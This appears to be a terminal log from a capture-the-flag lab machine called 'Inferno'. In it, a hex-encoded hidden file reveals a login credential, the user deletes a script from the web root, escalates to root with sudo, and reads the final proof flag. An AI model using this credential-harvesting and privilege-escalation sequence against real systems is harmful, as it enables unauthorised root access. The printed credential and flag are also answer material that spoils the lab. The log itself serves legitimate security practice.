 Lugares Tilix 5 de may 19:59
-rwxr-xr-x 1 root root 137440 Jan 11 2021 CantoI.docx
-rwxr-xr-x 1 root root 141528 Jan 11 2021 CantoII.docx
-rwxr-xr-x 1 root root 88280 Jan 11 2021 CantoIII.docx
-rwxr-xr-x 1 root root 63704 Jan 11 2021 CantoIV.docx
-rwxr-xr-x 1 root root 133792 Jan 11 2021 CantoIX.docx
-rwxr-xr-x 1 root root 43224 Jan 11 2021 CantoV.docx
-rwxr-xr-x 1 root root 133792 Jan 11 2021 CantoVI.docx
-rwxr-xr-x 1 root root 141528 Jan 11 2021 CantoVII.docx
-rwxr-xr-x 1 root root 63704 Jan 11 2021 CantoX.docx
-rwxr-xr-x 1 root root 121432 Jan 11 2021 CantoXI.docx
-rwxr-xr-x 1 root root 149080 Jan 11 2021 CantoXII.docx
-rwxr-xr-x 1 root root 216256 Jan 11 2021 CantoXIII.docx
-rwxr-xr-x 1 root root 141528 Jan 11 2021 CantoXIV.docx
-rwxr-xr-x 1 root root 141528 Jan 11 2021 CantoXIX.docx
-rwxr-xr-x 1 root root 88280 Jan 11 2021 CantoXV.docx
-rwxr-xr-x 1 root root 137440 Jan 11 2021 CantoXVI.docx
-rwxr-xr-x 1 root root 121432 Jan 11 2021 CantoXVII.docx
-rwxr-xr-x 1 root root 2351792 Jan 11 2021 CantoXVIII.docx
-rwxr-xr-x 1 root root 63704 Jan 11 2021 CantoXX.docx
cat .download.dat
c2 ab 4f 72 20 73 65 e2 80 99 20 74 75 20 71 75 65 6c 20 56 69 72 67 69 6c 69 6
f 20 65 20 71 75 65 6c 6c 61 20 66 6f 6e 74 65 0a 63 68 65 20 73 70 61 6e 64 69
20 64 69 20 70 61 72 6c 61 72 20 73 c3 ac 20 6c 61 72 67 6f 20 66 69 75 6d 65
3f c2 bb 2c 0a 72 69 73 70 75 6f 73 e2 80 99 69 6f 20 6c 75 69 20 63 6f 6e 20 7
6 65 72 67 6f 67 6e 6f 73 61 20 66 72 6f 6e 74 65 2e 0a 0a c2 ab 4f 20 64 65 20
6c 69 20 61 6c 74 72 69 20 70 6f 65 74 69 20 6f 6e 6f 72 65 20 65 20 6c 75 6d
65 2c 0a 76 61 67 6c 69 61 6d 69 20 e2 80 99 6c 20 6c 75 6e 67 6f 20 73 74 75 6
4 69 6f 20 65 20 e2 80 99 6c 20 67 72 61 6e 64 65 20 61 6d 6f 72 65 0a 63 68 65
20 6d e2 80 99 68 61 20 66 61 74 74 6f 20 63 65 72 63 61 72 20 6c 6f 20 74 75
6f 20 76 6f 6c 75 6d 65 2e 0a 0a 54 75 20 73 65 e2 80 99 20 6c 6f 20 6d 69 6f 2
0 6d 61 65 73 74 72 6f 20 65 20 e2 80 99 6c 20 6d 69 6f 20 61 75 74 6f 72 65 2c
0a 74 75 20 73 65 e2 80 99 20 73 6f 6c 6f 20 63 6f 6c 75 69 20 64 61 20 63 75
e2 80 99 20 69 6f 20 74 6f 6c 73 69 0a 6c 6f 20 62 65 6c 6c 6f 20 73 74 69 6c 6
f 20 63 68 65 20 6d e2 80 99 68 61 20 66 61 74 74 6f 20 6f 6e 6f 72 65 2e 0a 0a
56 65 64 69 20 6c 61 20 62 65 73 74 69 61 20 70 65 72 20 63 75 e2 80 99 20 69
6f 20 6d 69 20 76 6f 6c 73 69 3b 0a 61 69 75 74 61 6d 69 20 64 61 20 6c 65 69 2
c 20 66 61 6d 6f 73 6f 20 73 61 67 67 69 6f 2c 0a 63 68 e2 80 99 65 6c 6c 61 20
6d 69 20 66 61 20 74 72 65 6d 61 72 20 6c 65 20 76 65 6e 65 20 65 20 69 20 70
6f 6c 73 69 c2 bb 2e 0a 0a 64 61 6e 74 65 3a 56 31 72 67 31 6c 31 30 68 33 6c 7
0 6d 33 0a
$ pkil bash
sh: 10: pkil: not found
$ cd /var/www/html/
$ ls -la
total 688
drwxr-xr-x 3 root root 4096 Jan 11 2021 .
drwxr-xr-x 3 root root 4096 Jan 11 2021 ..
-rw-r--r-- 1 root root 680065 Nov 4 2020 1.jpg
-rw-r--r-- 1 root root 638 Nov 3 2020 index.html
drwxr-xr-x 12 root root 4096 Jan 11 2021 inferno
-rw-r--r-- 1 root root 1778 Dec 6 2020 machine_services1320.sh
$ rm -rf machine_services1320.sh
rm: cannot remove 'machine_services1320.sh': Permission denied
$ sudo su
root@Inferno:/var/www/html# sudo rm exit
$ sudo rm -rf machine_services1320.sh
$ ls
1.jpg index.html inferno
$ sudo su
root@Inferno:/var/www/html# cd /root
root@Inferno:~# ls -la
total 32
drwx------ 5 root root 4096 Jan 11 2021 .
drwxr-xr-x 24 root root 4096 Jan 11 2021 ..
lrwxrwxrwx 1 root root 9 Jan 11 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-x--- 3 root root 4096 Jan 11 2021 .config
drwxr-xr-x 3 root root 4096 Jan 11 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 79 Jan 11 2021 proof.txt
drwx------ 2 root root 4096 Jan 11 2021 .ssh
root@Inferno:~# cat proof.txt
Congrats!
You've rooted Inferno!
mindsflee
root@Inferno:~#